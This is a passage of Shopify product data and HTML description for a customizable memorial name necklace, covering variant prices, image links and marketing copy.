Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338962870365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","width":1000},{"alt":null,"id":25338963165277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","width":1000},{"alt":null,"id":25338963263581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","width":1000},{"alt":null,"id":25338963296349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","width":1000},{"alt":null,"id":25338963558493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","width":1000},{"alt":null,"id":25338963624029,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","width":1000},{"alt":null,"id":25338963787869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","width":1000},{"alt":null,"id":25338963853405,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","width":1000},{"alt":null,"id":25338963886173,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","width":1000},{"alt":null,"id":25338963951709,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","width":1000},{"alt":null,"id":25338964017245,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","width":1000},{"alt":null,"id":25338964050013,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","width":1000},{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","width":1000},{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","width":1000},{"alt":null,"id":25338964181085,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","width":1000},{"alt":null,"id":25338964213853,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","width":1000},{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","width":1000},{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; 